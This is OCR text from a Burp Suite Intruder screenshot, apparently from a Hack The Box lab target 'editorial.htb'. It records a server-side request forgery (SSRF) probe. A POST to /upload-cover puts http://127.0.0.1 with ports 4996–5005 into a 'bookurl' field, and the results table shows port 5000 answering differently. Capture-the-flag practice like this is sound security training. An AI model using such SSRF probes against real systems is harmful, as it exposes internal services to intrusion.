 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater
13. Intruder attack of http://editorial.htb
Dashboard Target Proxy
Settings
Attack Save
Intercept HTTP history WebS
13. Intruder attack of http://editorial.htb
Attack Save
Forward Drop
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length /images/ Comment
7 4996 200 21 232 unsplash_photo
8 4997 200 21 232 unsplash_photo
9 4998 200 22 232 unsplash_photo
10 4999 200 22 232 unsplash_photo
11 5000 200 29 222
12 5001 200 21 232 unsplash_photo
13 5002 200 22 232 unsplash_photo
14 5003 200 22 232 unsplash_photo
15 5004 200 21 232 unsplash_photo
16 5005 200 22 232 unsplash_photo
Request Response
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8o9w45I1Pb2Btnml
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary8o9w45I1Pb2Btnml
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundary8o9w45I1Pb2Btnml
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8o9w45I1Pb2Btnml--
23
Search
0 highlights
Finished
Event log (1) All issues
Memory: 232.5MB